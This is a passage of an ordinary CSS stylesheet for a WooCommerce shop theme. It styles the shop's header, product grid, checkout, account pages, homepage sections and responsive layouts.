.btn.post-edit-link, .comments-link a { display: inline-block; font-size: 12px; color: #322f31; border: 0; background: #eaeaea; padding: 5px 8px; }

.btn.post-edit-link:hover, .comments-link a:hover { background-color: #ccc; }



/* 404 style */

.error-404 { padding-bottom: 40px; }

.error-404 .w-col { padding-right: 0; padding-left: 0; }

.error-404 h1 { font-size: 200px; line-height: 1.2; color: #322f31; margin-top: 0; }

.error-404 h2 { color: #6c6c6c; font-family: 'Arial'; font-weight: 400; font-size: 28px; margin-bottom: 25px; margin-top: 0; }

.error-404 a, .error-404 p { font-size: 18px; }

.error-404 p { margin-bottom: 20px; }

.error-404 form { max-width: 400px; margin: 30px auto 0; }

.error-404 aside .search { max-width: 500px; margin: 0 auto; }



.floating-cta { position: fixed; top: 50%; right: 0; z-index: 99; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); -webkit-box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.4); box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.4); }

.floating-cta ul { margin: 0; padding: 0; list-style: none; }

.floating-cta ul li a { padding: 12px 15px; background: #484848; color: #fff; font-size: 15px; line-height: 30px; display: inline-block; width: 100%; text-align: center; -webkit-transition: all 0.2s; transition: all 0.2s; }

.floating-cta ul li a i { font-size: 25px; }

.floating-cta ul li a span { display: block; }



#wpfront-scroll-top-container i { width: 38px; height: 38px; font-size: 16px; font-weight: 400; line-height: 36px; text-align: center; outline: medium none; background: #fff; border-color: #fff; border-radius: 3px; color: #444; }



/*** Header ***/

header.page-header{margin-bottom: 0;}

header .site-branding{align-items: center;}

header .site-branding > div{margin-top:0;}

.hdrElmnts,.mblHdrElmnts{display:flex;flex-wrap:nowrap;align-items:center;justify-content: space-between;}

.hdrElmnts > div{margin:0 13px;}

.hdrElmnts > div:first-child{margin-left:0;}

.hdrElmnts > div:last-child{margin-right:0;}

.hdrElmnts .widget_search { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; }

.hdrElmnts .wp-block-search .wp-block-search__label,

.hdrElmnts .wp-block-search .wp-block-search__button{display:none;}

.hdrElmnts p{margin-bottom:0;}

.hdrElmnts .wp-block-search .wp-block-search__input{/* width: 470px !important; */padding:12px 12px 12px 50px;border: 0;border-radius: 15px;background: #fff;font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:20px;color:#a8a8a8;}

.navbar .navbar-nav > li.search{padding: 0.5rem;}

.hdrElmnts .wp-block-search .wp-block-search__input::placeholder,

.navbar .navbar-nav > li.search input[type="text"]::placeholder,

.navbar .navbar-nav > li.search input[type="text"]{font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:20px;color:#a8a8a8;}

.navbar .navbar-nav > li.search input[type="text"]{padding-left:50px;border-radius: 15px;}

.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper,

.navbar .navbar-nav > li.search form{position:relative;}

.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper:before,

.navbar .navbar-nav > li.search form:before{content: '\f002';position: relative;top: 0;left: unset;color: #2f3939;font-size: 23px;font-weight: normal;cursor: pointer;}

.navbar .navbar-nav > li.search input[type="text"],

.navbar .navbar-nav > li.search input[type="text"]::placeholder,

.navbar .navbar-nav > li.search form:before{color:#1c1c1c;}

.hdrElmnts a{color:#373737;white-space: nowrap;}

/*.hdrElmnts a .icon>.count { display: none; }*/

.hdrElmnts i.fa-shopping-cart{font-size: 24px;color: #a2c93e;margin-right: 8px;}

.hdrElmnts select{font-weight: 700;padding: 10px;appearance: auto !important;background: #fff;border: 1px solid #e0e0e0;border-radius: 2px;}





/*** Footer ***/

.bottom-footer{background: #f3f1f1;padding: 45px 0;}

.bottom-footer .row{align-items: center;}

.website-by p{text-align:left;font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:25px;}

.website-by p a{color: #5c5c5c;}

.bottom-footer .social-links{width: auto;float: right;}

.bottom-footer .social-links li a{padding: 0 8px;}

.bottom-footer .social-links li:first-child a{padding-left:0;}

.bottom-footer .social-links li:last-child a{padding-right:0;padding-left: 15px;}

.bottom-footer .social-links li a i{font-size: 22px;color: #5c5c5c;}

.NME1TNUwETujMO4MT2OzjxmNIYMZI4ztheme--light{display:none !important;}



/*** Home ***/

.page-container{padding:45px 0;}

.page-container .woocommerce .woocommerce-result-count,

.page-container .woocommerce .woocommerce-ordering{display:none;}

.page-container .woocommerce ul.products{display: flex;flex-wrap: wrap;margin-left:-15px;margin-right:-15px;max-width: 100%;}/*justify-content: space-between;*/

.woocommerce ul.products:before,

.woocommerce ul.products:after{display:none;}

.woocommerce ul.products li.product{float: unset;margin: 0 0 70px 0;width:33.33%;text-align: center;position: relative;padding-bottom: 45px;padding-left: 15px;padding-right: 15px;min-width:290px;}

.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align: center;font-weight: 400;font-size: 18px;color: #5c5c5c;}

.woocommerce ul.products li.product .price{text-align: center;font-weight: 500;font-size: 20px;color: #1c1c1c;}

.woocommerce ul.products li.product .price .woocommerce-Price-currencySymbol{margin-right:5px;}

.woocommerce ul.products li.product a.button{font-weight: 500;color: #fff;text-transform: uppercase;background: #a2c93e;border:1px solid #a2c93e;border-radius: 4px;position: absolute;width: 170px;height: 45px;text-align: center;line-height: 45px;padding: 0;bottom: 0;left: 50%;margin-left: -85px;}

.woocommerce ul.products li.product a.button:hover{background:transparent;color:#a2c93e;}

.woocommerce ul.products li.product .product-fc{font-weight: 500;color: #a2c93e;padding-bottom:10px;}







/*** Sidebar ***/

#sidebar-left .widget{padding: 0;border: 0;}

#sidebar-left .widget ul{list-style: none;padding-left: 0;}

#sidebar-left .widget ul li{border-bottom: 1px solid #dbdbdb;}

#sidebar-left .widget ul li a{font-weight: 500;color: #1c1c1c;padding:24px 0 24px 10px;display: inline-block;}

#sidebar-left .widget ul li.current-menu-item a,

#sidebar-left .widget ul li a:hover{color:#91B247}

#sidebar-left .widget ul li:first-child a{padding-top:0;}

#sidebar-left .wooprodcat_list{
	padding-left:0px;
}
#sidebar-left .wooprodcat_list li{
	list-style-type:none;
	border-bottom: 1px solid #dbdbdb;
}
#sidebar-left .wooprodcat_list li:first-child a {
    padding-top: 0;
}
#sidebar-left .wooprodcat_list li a {
    font-weight: 500;
    color: #1c1c1c;
    padding: 24px 0 24px 10px;
    display: inline-block;
}
#sidebar-left .wooprodcat_list li a:hover {
    color: #91B247;
}
#sidebar-left .wooprod_subcatlist{
	padding-left:20px;
}

.wow {visibility: hidden;}
.page-template-template-contact-us .wpcf7-form{
	overflow: hidden;
}
.page-template-template-contact-us .wpcf7-form [type="submit"]{
	background: #2f3939;
	border: 1px solid #2f3939;
	border-radius: 10px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
	padding: 20px;
	display: inline-block;
	text-decoration: none;
	-webkit-transition: 0.2s all;
	-o-transition: 0.2s all;
	transition: 0.2s all;
}
.page-template-template-contact-us .wpcf7-form [type="submit"]:hover{
	background: #fefefe;
    color: #2f3939;
}

@media(max-width:991px){
	#sidebar-left .wooprodcat_list{
		display:none;
	}
}


/*** General ***/

#main .page .entry-title{font-weight: 700;font-size: 30px;color: #1c1c1c;margin-bottom: 35px;}



/*** Single property ***/

.single-product header.entry-header,

.entry-meta-comment-tools{display:none;}

.woocommerce div.product form.cart .button,

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

.single-product .woocommerce .woocommerce-message .button{background:#91B247;border: 1px solid #91B247;color:#fff;}

.woocommerce div.product form.cart .button:hover,

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,

.single-product .woocommerce .woocommerce-message .button:hover{color:#91B247;background:transparent;}



/*** Search result ***/

.search.search-results .page-header{background:transparent;}

.search article .entry-title a{color: #5c5c5c;font-size: 1.5rem;}



/*** Cart ***/

.woocommerce .return-to-shop a.button,

.woocommerce .cart .button{background: #91B247;border: 1px solid #91B247;color: #fff;}

.woocommerce .return-to-shop a.button:hover,

.woocommerce .cart .button:hover{background:transparent;color: #91B247;}

 



/*** Checkout ***/

.woocommerce .col2-set .col-1,

.woocommerce .col2-set .col-2{max-width:50%}

.woocommerce form.checkout .form-row span{width:100%;}

.woocommerce form.checkout .form-row span.select2-container--default .select2-selection--single .select2-selection__arrow b{left: auto;right: 8px;}

#woo-fc-payment-gateway-checkout-wrapper #woo-fc-payment-gateway-btn{float:left;background:#a2c93e;border: 1px solid #a2c93e;}

#woo-fc-payment-gateway-checkout-wrapper #woo-fc-payment-gateway-btn:hover{color:#a2c93e;background:transparent;}



/*** Login ***/

body.non-logged-in.my-account .entry-header{display:none;}

body.non-logged-in.my-account .entry-content{max-width:500px;margin:0 auto;}

.woocommerce form .password-input{width: 100%;}

.woocommerce form input#rememberme{width: auto !important;appearance: auto !important;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{width: 100%;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;margin-top: 8px;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{background:transparent;color:#a2c93e;}



/*** Lost Password ***/

.woocommerce form.lost_reset_password{border: 1px solid #d3ced2;padding: 20px;border-radius: 5px;}

.woocommerce form.lost_reset_password .form-row-first{width:100%;} 

.woocommerce form.lost_reset_password button.button{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;}

.woocommerce form.lost_reset_password button.button:hover{background:transparent;color:#a2c93e;}



/*** My account ***/

body.logged-in.my-account .entry-header{display:none;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul{list-style: none;padding-left: 0;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li{border-bottom: 1px solid #dbdbdb;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li a{font-weight: 500;color: #1c1c1c;padding: 24px 0 24px 10px;display: inline-block;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li.is-active a,

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li a:hover{color:#a2c93e;}

body.logged-in.my-account .woocommerce .woocommerce-info .button,

body.logged-in.my-account .woocommerce button.button,

body.logged-in.my-account .woocommerce table.my_account_orders .button{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;}

body.logged-in.my-account .woocommerce .woocommerce-info .button:hover,

body.logged-in.my-account .woocommerce button.button:hover,

body.logged-in.my-account .woocommerce table.my_account_orders .button:hover{background:transparent;color:#a2c93e;}

body.logged-in.my-account .woocommerce form .form-row > span{width:100%;}


/****New Homepage****/
 header.page-header{
	padding: 34px 8px;
	background: #f0f9ff;
}

 .navbar-nav li{
	padding:0px 15px;
}
 .navbar-nav .nav-link{
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 18px;
	color: #2f3939;
}
 .navbar-nav li.current-menu-item a,  .navbar-nav li a:hover{
	color: #91B247;
}

 .page-header-top-right{
	display: flex !important;
	align-content: center;
	justify-content: flex-end;
}
 .widget_search input[type="search"],
 #woocs_selector-2,
 #block-9,
 .banner-section{
	display: none;
}
 .hdrElmnts i.fa-shopping-cart{
	color: #2f3939;
}
/*  .hdrElmnts .wp-block-search .wp-block-search__inside-wrapper::before{
  content: '\f002';
  position: relative;
  top: 0;
  left: unset;
  color: #2f3939;
  font-size: 23px;
  font-weight: normal;
  cursor: pointer;
} */
 #block-12{
	margin-right:0px;
}
 #block-12 a{
	position: relative;
	font-size: 0;
}
 #block-12 a:before{
	content: "\f007";
    font-family: FontAwesome;
    position: relative;
    font-size: 28px;
	color: #2f3939;
}
 .widget .count-text{
	font-size: 0px;
}
 .page-container{
	padding: 0px;
}
/*Hero section*/
.hero-section{
	background: #f0f9ff;
	position: relative;
	padding: 65px 0px;
	background-image: url('https://tender.net/forestcoinshop/wp-content/themes/bootstrap-basic4-child/assets/img/newman.png');
	background-repeat: no-repeat;
	background-size: 24%;
  	background-position: right bottom;
}
.hero-section .hero_section_wrapper{
	display: flex;
}
.hero-section .hero_section_wrapper .forest_coin_content{
	width:60%;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper{
	max-width:615px;
	width:100%;
	margin-top: 46px;
	
	
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
	font-family: 'Merriweather', serif;
	color: #2f3939;
	font-size: 54px;
	line-height: 78px;
	font-weight: 400;
	margin-bottom: 28px;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2 span{
	color: #93c01f;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p{
	font-family: 'Lato', sans-serif;
	font-weight: 300;
	font-size: 24px;
	color: #2f3939;
	max-width: 518px;
    width: 100%;
}
.hero-section .hero_section_wrapper .gallery_images{
	width: 23.5%;
	display: flex;
    flex-direction: column;
}
.hero-section .hero_section_wrapper .gallery_images .img-wrapper{
	max-width:180px;
	width:100%;
	margin-bottom: 40px;
}
.hero-section .hero_section_wrapper .gallery_images .img-wrapper img{
	border-radius: 15px;
}
.hero-section .hero_section_wrapper .man_image{
	width: 16.5%;
}
.hero-section .hero_section_wrapper .man_image img{
	position: absolute;
    right: 50px;
    bottom: 0;
	top: 15px;
	width: 510px;
}
   /*second section*/
   .tree_planting{
	   position: relative;
	   padding-top: 111px;
	  /*  padding-bottom: 134px; */
   }
/* .tree_planting .container{
	max-width: 1170px;
	width: 100%;
	

} */
.tree_planting .container .tree_planting_wrapper{
	display: flex;
	
}
.tree_planting .container .tree_planting_wrapper .earth_image{
	position: relative;  
	width: 45%;
}
 .tree_planting .container .tree_planting_wrapper .earth_image img{
	position: absolute;
	left: -51%;
	max-width: 156%;
	top:-5%;
} 
.tree_planting .container .tree_planting_wrapper .tree_planting_content{
	padding-top: 86px;
	
}
.tree_planting:after{
	width: 100%;
    content: "";
    background-image: url(../img/plant_image.png);
	background-size: contain;
    background-repeat: no-repeat;
    background-position: center right;
    height: 625px;
    position: absolute;
   	right: 0;
	top: 182px;
   z-index: -1;

}


/* .tree_planting .tree_planting_content{
	width: 55%;
} */
/* .tree_planting .earth_image{
	width: 47%;
} */
.tree_planting .tree_planting_content h2{
	font-family: 'Merriweather', serif;
	font-size: 45px;
	line-height: 75px;
	color: #2f3939;
	margin-bottom: 35px;
}
.tree_planting .tree_planting_content p{
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 18px;
	line-height:26px;
	color: #2f3939;
	max-width: 616px;
    width: 100%;
}
/* .tree_planting .tree_planting_content .content-wrapper{
	max-width: 950px;
    width: 100%;
} */
.primary-button-new{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 25px;
}
.product_category_section{

	padding: 30px 0px 60px 0px;
}
.product_category_section .container .background_image{
	background-size: cover;
	background-position: center;
}
.product_category_section .product_category_wrapper{
	background-size: cover;
	background-position: center;
}
.product_category_section 
{
	display: flex;
	justify-content: center;
	width: 100%;

}
.product_category_section .slick-list{
	width: 100%;
	margin-top: 288px;
}
.product_category_section .slick-track{
    /*display: flex !important;*/
}

.product_category_section .slick-slide{
    /*height: inherit !important;*/
}
.product_category_section .slides-wrapper .slide{
	height: 680px;
	width: calc(25% - 20px);
	background: #d9d9d9;
	margin: 0px 20px;
	border-radius: 10px;
	position: relative;
	display: flex;
    align-items: center;
    justify-content: center;
    padding: 30px 30px 0px 30px;
}
.product_category_section .slides-wrapper .slide .slidelink{
	position: absolute;
    height: 100%;
    width: 100%;
    cursor: pointer;
    top: 0;
}
.product_category_section .slides-wrapper .slide h3{
	position: absolute;
	color: #ffff;
	font-family: 'Merriweather', serif;
	font-size: 45px;
	line-height: 50px;
	background: #2f3939;
	bottom: 133px;
	right: 0;
	border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    padding: 16px 38px 16px 40px;
    min-width: 67%;
	font-weight: 900;
}
.product_category_section .slides-wrapper .slide h3::first-letter {
   color: #93c01f;
   font-weight: 900;
}
.product_category_section .slides-wrapper .slide img{
	max-height: 100%;
}
.button-wrapper{
	margin-top: 50px;
}
.primary-button{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 25px;
}
.primary-button:hover{
	background:#fefefe;
	color: #2f3939;
}
 #site-footer, .bottom-footer{
	background: #2f3939;
}
 .footer-menu ul{
	padding: 0px;
	list-style: none;
	margin: 0px;
}
 .footer-menu ul li{
	display: inline;
	padding-right: 7px;
	position: relative;
}
 .footer-menu ul li:after{
	content: "|";
	position: absolute;
	color: #fff;
	right: 0;
}
 .footer-menu ul li:last-child:after{
	display:none;
}
 .footer-menu ul li a, .website-by p{
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 14px;
	line-height:20px;
}
 .website-by p{
	text-align: right;
}
 .social .social-links{
	float: unset;
	text-align: center;
}
 .bottom-footer .social-links li a i{
	width: 35px;
	height: 35px;
}
 .bottom-footer .social-links li a i:before{
	font-size:0px;
}
 .bottom-footer .social-links li a .fa-facebook{
	background: url('../img/fb.png');
}
 .bottom-footer .social-links li a .fa-twitter{
	background: url('../img/twitter.png');
}
 .bottom-footer .social-links li a .fa-instagram{
	background: url('../img/ig.png');
}
      /*****Fourth section******/
  
.fourth-section{
		background: url('../img/treenew.png');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center 185px;
		position: relative;
		}   

.fourth-section .forestcoin_life_heading{
	color: #8cbd15;
	
}	
.fourth-section .fourth_section_wrapper{
	display: flex;
	align-items: center;
	padding: 69px 0 0;
	position: relative;
    z-index: 9;
	
}
.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading{
	 max-width: 800px; 
	width: 100%;
	
}

.fourth-section .fourth_section_wrapper .forestcoin_life_heading  h2 {
    font-family: 'Merriweather', serif;
    color: #2f3939;
    font-weight: 400;
    margin-bottom: 71px;
	font-size: 78px;
    line-height: 105px;	
}
.fourth-section .fourth_section_wrapper .forestcoin_life_heading  h2 span {
    color: #719516;
}
.fourth-section .fourth_section_wrapper .button-wrapper a{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 20px;
	display: inline-block;
}
	.fourth-section:before{
		width: 100%;
		content: "";
		background-image: url(../img/imageman.png);
		background-size: contain;
		background-repeat: no-repeat;
		height: 100%;
		position: absolute;
		left: 0;
		z-index: 1;
		bottom: -15px;
	
	}	
	.fourth-section:after{
		width: 100%;
    content: "";
    background-image: url(../img/girlimage.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: right;
    height: 100%;
    position: absolute;
	right: 0;
    bottom: 0;
    z-index: 1;

}

	 /*******fifth section*********/
.fifth-section{
	position: relative;
	max-width: 100%;
	padding: 134px 0;
}
.fifth-section .fifth_section_wrapper .left_plant_image{
	position: absolute;
	left: 0;
	bottom: 100px;
}
.fifth-section .fifth_section_wrapper .right_plant_image{
	position: absolute;
	right: 0;
	bottom: 85px;
	z-index: -1;
}
.fifth-section .container .fifth_section_wrapper .logo_image{
	margin-left: auto;
	margin-right: auto;
	height: 100px;
	width: 127px;
	transform: rotate(-20deg);
	position: relative;
	
}
.fifth-section .container .fifth_section_wrapper .we_guarantee_heading p{
	text-align: center;
	position: relative;
    margin-top: -21px;
	margin-bottom: 80px;
	font-weight: 300;
	font-size: 45px;
	line-height: 67px;
	font-family: 'Merriweather', serif;
	color: #2f3939;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper {
	display: flex;
	justify-content: space-between;
    align-items: center;
	position: relative;
	max-width: 1170px;
    width: 100%;
	margin: 0 auto;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
	width: 100%;
    content: "";
    background-image: url(../img/dotted_line.png);
	background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 80px;
    position: absolute;
    top: 13%;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  img {
   height: auto;
   width: 50px;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  .feature_items .feature_image{
	background: lightgray;
    height: 140px;
    width: 140px;
    border-radius: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
	margin-bottom: 40px;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  h4{
	text-align: center;
	color: #93c01f;
	/* padding-left: 40px; */
	font-size: 22px;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  p{
	text-align: center;
	/* padding-left: 40px; */
}
  
 /*******Min-width queries*********/
 @media  (min-width: 768px){
		 header .container {
			max-width: 100%;
		}	
}
@media  (min-width: 992px){
		 header .container {
			max-width: 100%;
		}
		/*** Header ***/
	.main-navigation{display:none;}
}
/* @media (min-width: 769px) and (max-width: 990px){
	.fa-arrow-left {
		top: 50%;
		left: -15px;
	}
	.fa-arrow-right {
		top: 50%;
    	right: -15px;
	}
} */

@media  (min-width: 1025px) and (max-width: 1150px){
	.navbar-nav{
		-ms-flex-direction: row;
		flex-direction: row;
		margin-right:80px!important;
	}
	.page-header-top-right{
		display:none;
	}
	.tree_planting .tree_planting_content h2 {
		font-size: 42px;
		line-height: 60px;
	}
	.tree_planting .tree_planting_content p {
		font-size: 17px;
	}
}
@media (min-width:1250px) {
		.container,
		.container-lg,
		.container-md,
		.container-sm,
		.container-xl {
			max-width:1200px
		}
		.product_category_section .container {
			max-width: 100%;
			padding: 0;	
		}
}
@media (min-width: 1300px){
		 header .container {
			max-width: 100%;
		}	
}
@media(min-width: 1200px) and (max-width: 1320px){
		.fifth-section .fifth_section_wrapper .left_plant_image {
			display: none;
		}
		.fifth-section .fifth_section_wrapper .right_plant_image {
			display: none;
		} 
		.fifth-section .container .fifth_section_wrapper .features-wrapper:before {
			display: none;
		}
}
@media (min-width: 1300px) and (max-width: 1600px) {
	 
	
	.fifth-section .fifth_section_wrapper .left_plant_image {
		bottom: -72px;
		width: 190px;
		height: 330px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image {
		position: absolute;
		right: 0;
		bottom: 60px;
		z-index: -1;
		opacity: 0.2;
		width: 238px;
		height: 350px;
		bottom: -45px;
		width: 196px;
		height: 356px;
	}
	.fifth-section .container .fifth_section_wrapper .features-wrapper:before {
		display: none;
	}
}
@media (min-width: 991px) and (max-width: 1199px) {
	
	.product_category_section .slick-list {
		width: 100%;
	}
	.product_category_section .slides-wrapper {
		display: flex;
	}
	.fourth-section .fourth_section_wrapper .woman_image_two img {
		right: 238px;
	}
	.hero-section .hero_section_wrapper .gallery_images {
		width: 11%;
	}
	 .social .social-links {
		float: unset;
		align-items: left;
	}
	
	.fa-arrow-right{
		position: absolute;
		top: 60%;
		right: -15px;
	}
	.fa-arrow-left{
		position: absolute;
		top:60%;
		left: -15px;
	}
	.fifth-section .container .fifth_section_wrapper .logo_image {
		width: 163px;
	}
	.fifth-section {
		max-width: 80%;
		padding: 50px 0;
		margin-left: 10%;
	}
	.product_category_section .container .background_image{
		background-size: cover;
		background-position: center;
	}
	.product_category_section .slides-wrapper .slide {
		height: 400px;
		margin: 0px 10px;
	}
	.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
		display: none;
	}
}

				/******Max-width queries*********/
   
  @media(max-width: 1760px){
	.fourth-section .container .fourth_section_wrapper .woman_image_two img {
		display: none;
	} 
	.fourth-section {
		background-position: center 60px;
	}
	.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading {
		margin-left: 30%;
		
	}
/* 	.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading h2 {
		margin-top: 40px;
	} */
	.fourth-section .fourth_section_wrapper .forestcoin_life_heading .button-wrapper {
		margin-bottom: 50px;
	}
}
   @media (max-width: 1700px){
	.hero-section .container{
		max-width: 100%;
	}
	.hero-section .hero_section_wrapper .forest_coin_content {
		width: 54%;
	}
	.hero-section .hero_section_wrapper .gallery_images {
		width: 23%;
	}
	.tree_planting .container .tree_planting_wrapper .earth_image {
		width: 40%;
	}

	.fifth-section .fifth_section_wrapper .left_plant_image{
		bottom: -120px;
		width: 280px;
    	height: 315px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image{
		bottom: 0px;
		width: 242px;
    	height: 270px;
	} 
	 .product_category_section .slides-wrapper .slide h3 {
		font-size: 30px;
	} 
	 .tree_planting .earth_image {
		width: 40%;
	}
	.primary-button {
		border-radius: 10px;
		font-size: 15px;
		min-width: 165px;
	}
	.primary-button-new{
		border-radius: 10px;
		font-size: 15px;
		min-width: 165px;
	}
	
	.product_category_section .slides-wrapper .slide {
		height: 400px;
		
	}
	
	
	 .footer-menu ul li a,  .website-by p {
		color: #fff;
		font-family: 'Lato', sans-serif;
		font-weight: 400;
		font-size: 12px;
		line-height: 20px;
	}
	 .website-by p {
		color: #fff;
		font-family: 'Lato', sans-serif;
		font-weight: 400;
		font-size: 12px;
		line-height: 20px;
		padding: 20px 0px;
	}
	

}
@media (max-width: 1600px){
	 .navbar-nav{
		margin-right:30px!important;
	}
	 .hdrElmnts > div {
		margin: 0 10px;
	}
	 .navbar-nav li {
		padding: 0px 10px;
	}
	 .navbar-nav .nav-link{
		font-size: 16px;
	}
	.tree_planting:after {
		height: 500px;
	}
}
@media(max-width: 1460px){
	.tree_planting .container .tree_planting_wrapper .earth_image {
		width: 35%;
	}
}

@media (max-width: 1400px){
	.tree_planting .tree_planting_content {
		width: 60%;
	}
	
	.tree_planting:after {
		display: none;
	}
	
	.fifth-section .fifth_section_wrapper .left_plant_image{
		width: 243px;
		height: 253px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image{
		bottom: -52px;
		width: 239px;
	}
	.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2{
		font-size: 68px;
    	line-height: 102px;
	}
	.product_category_section .slick-list{
		margin-top: 150px;
	}

} 
@media (max-width:1249px){
		.container,
	.container-lg,
	.container-md,
	.container-sm,
	.container-xl {
	max-width:100%
	}
}
@media (max-width: 1200px){
		 .navbar-nav li {
			padding: 0px 5px;
		}
		 .navbar-nav .nav-link{
			font-size: 14px;
		}
		.product_category_section .slides-wrapper .slide h3 {
			padding: 2px 20px 1px 40px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2 {
			font-size: 40px;
			line-height: 64px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p {
			font-size: 20px;
		}
		
		.hero-section .hero_section_wrapper .gallery_images {
			width: 12%;
		}
		
	
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 47px;
			line-height: 80px;
		}
		.fourth-section .fourth_section_wrapper .button-wrapper a {
			border-radius: 10px;
		}
		 .website-by p {
			color: #fff;
			font-family: 'Lato', sans-serif;
			font-weight: 400;
			font-size: 14px;
			line-height: 20px;
			padding: 20px 0px;
		}
		 .footer-menu ul {
			padding: 20px 0;
			list-style: none;
			margin: 0px;
		}
		 .bottom-footer .social-links li a i {
			width: 35px;
			display: block;
			height: 35px;
		}
		
		.fifth-section .container .fifth_section_wrapper .features-wrapper {
			display: block;
		}
		
   }
  @media  (max-width: 1024px){
		 .page-header-top-right{
			display:none!important;
		}
		 .main-navigation{
			display:flex!important;
		}
		 .main-navigation .navbar {
			padding: 0;
			min-height: initial;
			justify-content: space-between;
		}
		 .collapse:not(.show) {
			display: none!important;
		}
		 .navbar-expand-lg .navbar-toggler {
			display: block;
		}
		  .navbar-expand-lg {
			-ms-flex-flow: wrap;
			flex-flow: wrap;
		}
		  .navbar-expand-lg .navbar-nav {
			-ms-flex-direction: column;
			flex-direction: column;
			width: 100%;
			background: #fff;
			margin-top: 15px;
		}
		  .navbar .navbar-nav > li {
			border-bottom: 1px solid #dbdbdb;
		}
		  .navbar-light .navbar-nav .nav-link {
			font-size: 16px;
			text-align: left;
			font-weight: 500;
			padding: 0.5rem 1rem;
		}
		.tree_planting .tree_planting_content h2 {
			font-size: 35px;
			line-height: 54px;
		}
		.tree_planting .tree_planting_content p {
			font-size: 17px;
		}
		
		.mblHdrElmnts span.icon { color: #a2c93e; font-size: 22px; text-align: center; display: inline-block; min-width: 32px; position: relative; }
		.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper:before, .navbar .navbar-nav > li.search form:before{display:none;}
}
	@media(max-width: 991px){
		.product_category_section .slides-wrapper .slide h3 {
			font-size: 17px;
		}
		.product_category_section .slides-wrapper .slide {
			padding: 32px 17px 0px 10px;
		}
		.error-404 h1 { font-size: 120px; }

		.error-404 h2 { font-size: 24px; }

		/*** Header ***/

		.page-header { padding: 15px 0 10px; }

		.site-title .site-title-heading{text-align: center;}

		.main-navigation { padding-top: 15px; padding-bottom: 0; border-top: 1px solid #e5e5e5; margin-top: 15px; }

		.main-navigation .navbar { padding: 0; min-height: initial; }

		.navbar{justify-content: space-between;}

		.navbar-light .navbar-nav{background:#fff;margin-top:15px;}

		.navbar-light .navbar-nav .nav-link{color: #1c1c1c;text-align: left;font-weight: 500; padding: 0.5rem 1rem;}

		.navbar-light .navbar-nav .nav-link:hover,

		.navbar-light .navbar-nav .current-menu-item .nav-link{color:#a2c93e;}

		.navbar .navbar-nav > li{border-bottom: 1px solid #dbdbdb;}

		

		.mblHdrElmnts > div { margin: 0 6px; }

		.mblHdrElmnts a { display: inline-block; }

		.hdrElmnts a .icon>.count { display: inline-block; font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:10px;line-height:1;color:#fff; background: #bf3333; min-width: 18px; height: 18px; padding: 4px; border-radius: 30px; position: absolute; left: 14px; top: -4px; }

